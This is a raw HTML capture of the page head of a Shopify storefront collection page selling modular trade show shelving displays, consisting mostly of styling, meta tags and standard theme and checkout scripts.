

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tradeshowhouse.com/collections/modular-shelving-displays
body_size: 42920
content:
<!doctype html>
<html class="no-js" lang="en" ><head>
<script>
window.ondragstart = function () { return false; };
</script>
<script>
window.oncontextmenu = function () { return false; }
</script><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="theme-color" content="#111"><meta name="format-detection" content="telephone=no"><link rel="canonical" href="https://tradeshowhouse.com/collections/modular-shelving-displays"><link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="dns-prefetch" href="https://tradeshowhouse.com" crossorigin><link rel="dns-prefetch" href="https://trade-show-house.myshopify.com" crossorigin><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="shortcut icon" href="//tradeshowhouse.com/cdn/shop/files/tsh-logo-circle_32x32.png?v=1613684614" type="image/png"><link rel="apple-touch-icon-precomposed" type="image/png" sizes="152x152" href="//tradeshowhouse.com/cdn/shop/files/tsh-logo-circle_152x.png?v=1613684614"><title>Modular Shelving Displays | Modular Retail Product Trade Show Displays &ndash; Trade Show House</title><meta name="description" content="Modular Shelving Displays at Trade Show House offer customizable retail shelving with frosted acrylic shelves and TV monitor support for dynamic exhibits"><!-- /snippets/social-meta-tags.liquid --> <meta name="keywords" content="Trade Show House, tradeshowhouse.com" /><meta name="author" content="Trade Show House"><meta property="og:site_name" content="Trade Show House"><meta property="og:url" content="https://tradeshowhouse.com/collections/modular-shelving-displays"><meta property="og:title" content="Modular Shelving Displays | Modular Retail Product Trade Show Displays"><meta property="og:type" content="website"><meta property="og:description" content="Modular Shelving Displays at Trade Show House offer customizable retail shelving with frosted acrylic shelves and TV monitor support for dynamic exhibits"><meta property="og:image" content="http://tradeshowhouse.com/cdn/shop/files/tsh-web.png?v=1737835514"><meta property="og:image:secure_url" content="https://tradeshowhouse.com/cdn/shop/files/tsh-web.png?v=1737835514"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="530"><meta name="twitter:site" content="@https://x.com/tradeshowhouse"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Modular Shelving Displays | Modular Retail Product Trade Show Displays"><meta name="twitter:description" content="Modular Shelving Displays at Trade Show House offer customizable retail shelving with frosted acrylic shelves and TV monitor support for dynamic exhibits">
<link rel="preload" as="font" href="//tradeshowhouse.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//tradeshowhouse.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//tradeshowhouse.com/cdn/shop/t/165/assets/adorn-icons.woff2?v=51276908559411956971736316432" type="font/woff2" crossorigin><style type="text/css">:root{--ft1:Poppins,sans-serif;--ft2:Poppins,sans-serif;--ft3:Poppins,sans-serif;--site_gutter:15px;--grid_gutter:30px;--grid_gutter_sm:15px; --input_height:38px;--input_height_sm:32px;--error:#d20000}*,::after,::before{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Helvetica Neue",sans-serif;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}a{background-color:transparent}a,a:after,a:before{transition:all .3s ease-in-out}b,strong{font-weight:700;}em{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;border:0}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;outline:0}button[disabled],input[disabled]{cursor:default}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}input[type=email],input[type=number],input[type=password],input[type=search]{-webkit-appearance:none;-moz-appearance:none}table{width:100%;border-collapse:collapse;border-spacing:0}td,th{padding:0}textarea{overflow:auto;-webkit-appearance:none;-moz-appearance:none}[tabindex='-1']:focus{outline:0}a,img{outline:0!important;border:0}[role=button],a,button,input,label,select,textarea{touch-action:manipulation}.fl,.flex{display:flex}.fl1,.flex-item{flex:1}.clearfix::after{content:'';display:table;clear:both}.clear{clear:both}.icon__fallback-text,.v-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.visibility-hidden{visibility:hidden}.js-focus-hidden:focus{outline:0}.no-js:not(html),.no-js .js{display:none}.no-js .no-js:not(html){display:block}.skip-link:focus{clip:auto;width:auto;height:auto;margin:0;color:#111;background-color:#fff;padding:10px;opacity:1;z-index:10000;transition:none}blockquote{background:#f8f8f8;font-weight:600;font-size:15px;font-style:normal;text-align:center;padding:0 30px;margin:0}.rte blockquote{padding:25px;margin-bottom:20px}blockquote p+cite{margin-top:7.5px}blockquote cite{display:block;font-size:13px;font-style:inherit}code,pre{font-family:Consolas,monospace;font-size:1em}pre{overflow:auto}.rte:last-child{margin-bottom:0}.rte .h1,.rte .h2,.rte .h3,.rte .h4,.rte .h5,.rte .h6,.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6{margin-top:15px;margin-bottom:7.5px}.rte .h1:first-child,.rte .h2:first-child,.rte .h3:first-child,.rte .h4:first-child,.rte .h5:first-child,.rte .h6:first-child,.rte h1:first-child,.rte h2:first-child,.rte h3:first-child,.rte h4:first-child,.rte h5:first-child,.rte h6:first-child{margin-top:0}.rte li{margin-bottom:4px;list-style:inherit}.rte li:last-child{margin-bottom:0}.rte-setting{margin-bottom:11.11111px}.rte-setting:last-child{margin-bottom:0}p:last-child{margin-bottom:0}li{list-style:none}.fine-print{font-size:1.07692em;font-style:italic;margin:20px 0}.txt--minor{font-size:80%}.txt--emphasis{font-style:italic}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.no-svg .icon{display:none}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}.no-svg .icon__fallback-text{position:static!important;overflow:inherit;clip:none;height:auto;width:auto;margin:0}ol,ul{margin:0;padding:0}ol{list-style:decimal}.list--inline{padding:0;margin:0}.list--inline li{display:inline-block;margin-bottom:0;vertical-align:middle}.rte img{height:auto}.rte table{table-layout:fixed}.rte ol,.rte ul{margin:20px 0 30px 30px}.rte ol.list--inline,.rte ul.list--inline{margin-left:0}.rte ul{list-style:disc outside}.rte ul ul{list-style:circle outside}.rte ul ul ul{list-style:square outside}.rte a:not(.btn){padding-bottom:1px}.tc .rte ol,.tc .rte ul,.tc.rte ol,.tc.rte ul{margin-left:0;list-style-position:inside}.rte__table-wrapper{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}svg:not(:root){overflow:hidden}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}form{margin:0}legend{border:0;padding:0}button,input[type=submit],label[for]{cursor:pointer}input[type=text]{-webkit-appearance:none;-moz-appearance:none}[type=checkbox]+label,[type=radio]+label{display:inline-block;margin-bottom:0}textarea{min-height:100px}input[type=checkbox],input[type=radio]{margin:0 5px 0 0;vertical-align:middle}select::-ms-expand{display:none}.label--hidden{position:absolute;height:0;width:0;margin-bottom:0;overflow:hidden;clip:rect(1px,1px,1px,1px)}.form-vertical input,.form-vertical select,.form-vertical textarea{display:block;width:100%}.form-vertical [type=checkbox],.form-vertical [type=radio]{display:inline-block;width:auto;margin-right:5px}.form-vertical .btn,.form-vertical [type=submit]{display:inline-block;width:auto}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.gitem{float:none;display:table-cell;vertical-align:middle}.is-transitioning{display:block!important;visibility:visible!important}.mr0{margin:0 !important;}.pd0{ padding:0 !important;}.db{display:block}.dbi{display:inline-block}.dn, .hidden,.btn.loading .txt {display:none}.of_hidden {overflow:hidden}.pa {position:absolute}.pr {position:relative}.l0 {left: 0;}.t0 {top: 0;}.fw-300{font-weight:300}.fw-400{font-weight:400}.fw-500{font-weight:500}.fw-600{font-weight:600}b,strong,.fw-700{font-weight:700}em, .em{font-style:italic}.tt-u{text-transform:uppercase}.tt-l{text-transform:lowercase}.tt-c{text-transform:capitalize}.tt-n{text-transform:none}.list-bullet,.list-arrow,.list-square,.order-list{padding:0 0 15px 15px;}.list-bullet li {list-style:disc; padding:4px 0; }.list-bullet ul, .list-circle ul, .list-arrow ul, .order-list li {padding-left:15px;}.list-square li {list-style:square; padding:4px 0; } .list-arrow li {list-style:disclosure-closed; padding:4px 0; }.order-list li {list-style:decimal; padding:4px 0; }.tdn {text-decoration:none!important}.tdu {text-decoration:underline}.imgFt{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover; object-position:center; }.imgFl { display:block; width:100%; height:auto; }.imgWrapper { display:block; margin:auto; }.autoHt { height:auto; }.bgImg { background-size:cover; background-repeat:no-repeat; background-position:center; }.grid-sizer{width:25%; position:absolute}.w_auto {width:auto!important}.h_auto{height:auto}.w_100{width:100%!important}.h_100{height:100%!important}.pd10 {padding:10px;}.grid{display:flex;flex-wrap:wrap;list-style:none;margin:0 -7.5px }.gitem{flex:0 0 auto;padding-left:7.5px;padding-right:7.5px;width:100%}.col-1,.rwcols-1 .gitem, .wd100{width:100%}.col-2,.rwcols-2 .gitem,.wd50{width:50%}.col-3,.rwcols-3 .gitem,.wd33{width:33.33333%}.col-4,.rwcols-4 .gitem,.wd25{width:25%}.col-5,.rwcols-5 .gitem,.wd20{width:20%}.col-6,.rwcols-6 .gitem,.wd16{width:16.66667%}.col-7,.rwcols-7 .gitem,.wd14{width:14.28571%}.col-8,.rwcols-8 .gitem,.wd12{width:12.5%}.col-9,.rwcols-9 .gitem,.wd11{width:11.11111%}.col-10,.rwcols-10 .gitem,.wd10{width:10%}.wd30{width:30%}.wd37{width:37.5%}.wd40{width:40%}.wd60{width:60%}.wd62{width:62.5%}.wd66{width:66.66667%}.wd70{width:70%}.wd75{width:75%}.wd80{width:80%}.wd83{width:83.33333%}.wd87{width:87.5%}.wd90{width:90%}.wd100{width:100%}.show{display:block!important}.hide{display:none!important}.grid-products{margin:0 -0.0px}.grid-products .gitem{padding-left:0.0px;padding-right:0.0px}.f-row{flex-direction:row}.f-col{flex-direction:column}.f-wrap{flex-wrap:wrap}.f-nowrap{flex-wrap:nowrap}.f-jcs{justify-content:flex-start}.f-jce{justify-content:flex-end}.f-jcc{justify-content:center}.f-jcsb{justify-content:space-between}.f-jcsa{justify-content:space-around}.f-jcse{justify-content:space-evenly}.f-ais{align-items:flex-start}.f-aie{align-items:flex-end}.f-aic{align-items:center}.f-aib{align-items:baseline}.f-aist{align-items:stretch}.f-acs{align-content:flex-start}.f-ace{align-content:flex-end}.f-acc{align-content:center}.f-acsb{align-content:space-between}.f-acsa{align-content:space-around}.f-acst{align-content:stretch}.f-asa{align-self:auto}.f-ass{align-self:flex-start}.f-ase{align-self:flex-end}.f-asc{align-self:center}.f-asb{align-self:baseline}.f-asst{align-self:stretch}.order0{order:0}.order1{order:1}.order2{order:2}.order3{order:3}.tl{text-align:left!important}.tc{text-align:center!important}.tr{text-align:right!important}.m_auto{margin-left:auto;margin-right:auto}.ml_auto{margin-left:auto}.mr_auto{margin-right:auto}.m0{margin:0!important}.mt0{margin-top:0!important}.ml0{margin-left:0!important}.mr0{margin-right:0!important}.mb0{margin-bottom:0!important}.ml5{margin-left:5px}.mt5{margin-top:5px}.mr5{margin-right:5px}.mb5{margin-bottom:5px}.ml10{margin-left:10px}.mt10{margin-top:10px}.mr10{margin-right:10px}.mb10{margin-bottom:10px}.ml15{margin-left:15px}.mt15{margin-top:15px}.mr15{margin-right:15px}.mb15{margin-bottom:15px}.ml20{margin-left:20px}.mt20{margin-top:20px!important}.mr20{margin-right:20px}.mb20{margin-bottom:20px}.ml25{margin-left:25px}.mt25{margin-top:25px}.mr25{margin-right:25px}.mb25{margin-bottom:25px}.ml30{margin-left:30px}.mt30{margin-top:30px}.mr30{margin-right:30px}.mb30{margin-bottom:30px}.mb35{margin-bottom:35px}.mb40{margin-bottom:40px}.mb45{margin-bottom:45px}.mb50{margin-bottom:50px}@media (min-width:768px){.col-md-1{width:100%}.col-md-2,.rwcols-md-2 .gitem,.wd50-md{width:50%}.col-md-3,.rwcols-md-3 .gitem,.wd33-md{width:33.33333%}.col-md-4,.rwcols-md-4 .gitem,.wd25-md{width:25%}.col-md-5,.rwcols-md-5 .gitem,.wd20-md{width:20%}.col-md-6,.rwcols-md-6 .gitem,.wd16-md{width:16.66667%}.col-md-7,.rwcols-md-7 .gitem,.wd14-md{width:14.28571%}.col-md-8,.rwcols-md-8 .gitem,.wd12-md{width:12.5%}.col-md-9,.rwcols-md-9 .gitem,.wd11-md{width:11.11111%}.col-md-10,.rwcols-md-10 .gitem,.wd10-md{width:10%}.wd30-md{width:30%}.wd37-md{width:37.5%}.wd40-md{width:40%}.wd60-md{width:60%}.wd62-md{width:62.5%}.wd66-md{width:66.66667%}.wd70-md{width:70%}.wd75-md{width:75%}.wd80-md{width:80%}.wd83-md{width:83.33333%}.wd87-md{width:87.5%}.wd90-md{width:90%}.tl-md{text-align:left!important}.tc-md{text-align:center!important}.tr-md{text-align:right!important}.f-row-md{flex-direction:row}.f-col-md{flex-direction:column}.f-wrap-md{flex-wrap:wrap}.f-nowrap-md{flex-wrap:nowrap}.f-jcs-md{justify-content:flex-start}.f-jce-md{justify-content:flex-end}.f-jcc-md{justify-content:center}.f-jcsb-md{justify-content:space-between}.f-jcsa-md{justify-content:space-around}.f-jcse-md{justify-content:space-evenly}.f-ais-md{align-items:flex-start}.f-aie-md{align-items:flex-end}.f-aic-md{align-items:center}.f-aib-md{align-items:baseline}.f-aist-md{align-items:stretch}.f-acs-md{align-content:flex-start}.f-ace-md{align-content:flex-end}.f-acc-md{align-content:center}.f-acsb-md{align-content:space-between}.f-acsa-md{align-content:space-around}.f-acst-md{align-content:stretch}.f-asa-md{align-self:auto}.f-ass-md{align-self:flex-start}.f-ase-md{align-self:flex-end}.f-asc-md{align-self:center}.f-asb-md{align-self:baseline}.f-asst-md{align-self:stretch}.mb0-md{margin-bottom:0}.mb5-md{margin-bottom:5px}.mb10-md{margin-bottom:10px}.mb15-md{margin-bottom:15px}.mb20-md{margin-bottom:20px}.mb25-md{margin-bottom:25px}.mb30-md{margin-bottom:30px}.mb35-md{margin-bottom:35px}.mb40-md{margin-bottom:40px}.mb45-md{margin-bottom:45px}.mb50-md{margin-bottom:50px}}@media (min-width:1025px){.grid{margin:0 -15px }.gitem{padding-left:15px;padding-right:15px }.col-lg-1{width:100%}.col-lg-2,.rwcols-lg-2 .gitem,.wd50-lg{width:50%}.col-lg-3,.rwcols-lg-3 .gitem,.wd33-lg{width:33.33333%}.col-lg-4,.rwcols-lg-4 .gitem,.wd25-lg{width:25%}.col-lg-5,.rwcols-lg-5 .gitem,.wd20-lg{width:20%}.col-lg-6,.rwcols-lg-6 .gitem,.wd16-lg{width:16.66667%}.col-lg-7,.rwcols-lg-7 .gitem,.wd14-lg{width:14.28571%}.col-lg-8,.rwcols-lg-8 .gitem,.wd12-lg{width:12.5%}.col-lg-9,.rwcols-lg-9 .gitem,.wd11-lg{width:11.11111%}.col-lg-10,.rwcols-lg-10 .gitem,.wd10-lg{width:10%}.wd30-lg{width:30%}.wd37-lg{width:37.5%}.wd40-lg{width:40%}.wd60-lg{width:60%}.wd62-lg{width:62.5%}.wd66-lg{width:66.66667%}.wd70-lg{width:70%}.wd75-lg{width:75%}.wd80-lg{width:80%}.wd83-lg{width:83.33333%}.wd87-lg{width:87.5%}.wd90-lg{width:90%}.show-lg{display:block!important}.hide-lg{display:none!important}.f-row-lg{flex-direction:row}.f-col-lg{flex-direction:column}.f-wrap-lg{flex-wrap:wrap}.f-nowrap-lg{flex-wrap:nowrap}.tl-lg {text-align:left!important}.tc-lg {text-align:center!important}.tr-lg {text-align:right!important}.grid-products{margin:0 -10.0px}.grid-products .gitem{padding-left:10.0px;padding-right:10.0px}}@media (min-width:1280px){.col-xl-1{width:100%}.col-xl-2,.rwcols-xl-2 .gitem,.wd50-xl{width:50%}.col-xl-3,.rwcols-xl-3 .gitem,.wd33-xl{width:33.33333%}.col-xl-4,.rwcols-xl-4 .gitem,.wd25-xl{width:25%}.col-xl-5,.rwcols-xl-5 .gitem,.wd20-xl{width:20%}.col-xl-6,.rwcols-xl-6 .gitem,.wd16-xl{width:16.66667%}.col-xl-7,.rwcols-xl-7 .gitem,.wd14-xl{width:14.28571%}.col-xl-8,.rwcols-xl-8 .gitem,.wd12-xl{width:12.5%}.col-xl-9,.rwcols-xl-9 .gitem,.wd11-xl{width:11.11111%}.col-xl-10,.rwcols-xl-10 .gitem,.wd10-xl{width:10%}.wd30-xl{width:30%}.wd37-xl{width:37.5%}.wd40-xl{width:40%}.wd60-xl{width:60%}.wd62-xl{width:62.5%}.wd66-xl{width:66.66667%}.wd70-xl{width:70%}.wd75-xl{width:75%}.wd80-xl{width:80%}.wd83-xl{width:83.33333%}.wd87-xl{width:87.5%}.wd90-xl{width:90%}.show-xl{display:block!important}.hide-xl{display:none!important}.f-wrap-xl{flex-wrap:wrap}.f-col-xl{flex-direction:column}.tl-xl {text-align:left!important}.tc-xl {text-align:center!important}.tr-xl {text-align:right!important}}@media only screen and (min-width:768px) and (max-width:1024px){.show-md{display:block!important}.hide-md{display:none!important}}@media only screen and (max-width:767px){.show-sm{display:block!important}.hide-sm{display:none!important}}@font-face{font-family:Adorn-Icons;src:url("//tradeshowhouse.com/cdn/shop/t/165/assets/adorn-icons.woff2?v=51276908559411956971736316432") format('woff2'),url("//tradeshowhouse.com/cdn/shop/t/165/assets/adorn-icons.woff?v=74340402737950993131736316432") format('woff');font-weight:400;font-style:normal;font-display:swap}.at{font:normal normal normal 15px/1 Adorn-Icons;speak:none;text-transform:none;display:inline-block;vertical-align:middle;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face {font-family: Poppins;font-weight: 300;font-style: normal;font-display: swap;src: url("//tradeshowhouse.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"), url("//tradeshowhouse.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");}@font-face {font-family: Poppins;font-weight: 400;font-style: normal;font-display: swap;src: url("//tradeshowhouse.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"), url("//tradeshowhouse.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");}@font-face {font-family: Poppins;font-weight: 500;font-style: normal;font-display: swap;src: url("//tradeshowhouse.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"), url("//tradeshowhouse.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");}@font-face {font-family: Poppins;font-weight: 600;font-style: normal;font-display: swap;src: url("//tradeshowhouse.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"), url("//tradeshowhouse.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");}@font-face {font-family: Poppins;font-weight: 700;font-style: normal;font-display: swap;src: url("//tradeshowhouse.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"), url("//tradeshowhouse.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");}.page-width { margin:0 auto; padding-left:15px; padding-right:15px; max-width:1200px; }.fullwidth { max-width:100%; padding-left:10px; padding-right:10px; }.template-product .fullwidth.npd .product-single__meta{ padding: 0 20px;}@media only screen and (min-width:766px) { .page-width { padding-left:20px; padding-right:20px; }.fullwidth { padding-left:15px; padding-right:15px; }.template-product .fullwidth.npd:not(.style6) .product-single__meta{ padding-right:30px}}@media only screen and (min-width:1280px){.fullwidth { padding-left:55px; padding-right:55px; }.template-product .fullwidth.npd:not(.style6) .product-single__meta{ padding-right:55px;}}.fullwidth.npd { padding-left:0; padding-right:0; }.fs10 { font-size:10px;}.fs12 { font-size:12px;}.fs14 { font-size:14px;}.fs16 { font-size:16px;}.fs18 { font-size:18px;}.fs20 { font-size:20px;}.fs22 { font-size:22px;}.fs24 { font-size:24px;}.fs26 { font-size:26px;}.fs28 { font-size:28px;}.fs30 { font-size:30px;}</style><link rel="stylesheet" href="//tradeshowhouse.com/cdn/shop/t/165/assets/theme.css?v=138357370086361404771767336843" type="text/css" media="all">    <script src="//tradeshowhouse.com/cdn/shop/t/165/assets/lazysizes.js?v=9525017869278013171736316432" async></script>  <script src="//tradeshowhouse.com/cdn/shop/t/165/assets/jquery.min.js?v=115860211936397945481736316432"defer="defer"></script><script>var theme = {strings:{showMore:"Show More",showLess:"Show Less"},mlcurrency:false,moneyFormat:"${{ amount }}\u003c\/span\u003e",shopCurrency:"USD",autoCurrencies:false,money_currency_format:"${{ amount }} USD",money_format:"${{ amount }}",ajax_cart:true,fixedHeader:false,animation:true,animationMobile:true,searchresult:"See all results for \u0026quot;{{ terms }}\u0026quot;",wlAvailable:"Available in Wishlist",rtl:false,};document.documentElement.className = document.documentElement.className.replace('no-js', 'js');        var alpha = "Abcdefghijklmnopqrstuvwxyz".split(""), thm = alpha[0]+alpha[21]+alpha[14]+alpha[13]+alpha[4], shpeml = 'hello@tradeshowhouse.com', dmn = window.location.hostname;        window.lazySizesConfig = window.lazySizesConfig || {};window.lazySizesConfig.loadMode = 1;      window.lazySizesConfig.loadHidden = false;        window.shopUrl = 'https://tradeshowhouse.com';      window.routes = {        cart_add_url: '/cart/add',        cart_change_url: '/cart/change',        cart_update_url: '/cart/update',        cart_url: '/cart',        predictive_search_url: '/search/suggest'      };      window.cartStrings = {        error: `There was an error while updating your cart. Please try again.`,        quantityError: `You can only add [quantity] of this item.`      };      window.variantStrings = {addToCart: `Add to cart`,preOrder: `Pre-Order`,soldOut: `Sold out`,unavailable: `Unavailable`,unavailable_with_option: `Translation missing: en.products.product.value_unavailable`,};</script><script src="//tradeshowhouse.com/cdn/shop/t/165/assets/vendor.js?v=175121317203878727231736316432" defer="defer"></script>  
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14391848/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f42d8082c262ad0209134af2edfa1c56">
<meta id="in-context-paypal-metadata" data-shop-id="14391848" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/modular-shelving-displays.atom" />
<link rel="alternate" type="application/json+oembed" href="https://tradeshowhouse.com/collections/modular-shelving-displays.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14391848" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14391848,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14391848","merchantName":"Trade Show House","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Trade Show House","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f42d8082c262ad0209134af2edfa1c56","betas":["rich-media-storefront-analytics"],"domain":"tradeshowhouse.com","predictiveSearch":true,"shopId":14391848,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "trade-show-house.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"5.4","id":147277906157,"schema_name":"Avone","schema_version":"5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tradeshowhouse.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tradeshowhouse.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//tradeshowhouse.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//tradeshowhouse.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//tradeshowhouse.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//tradeshowhouse.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//tradeshowhouse.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en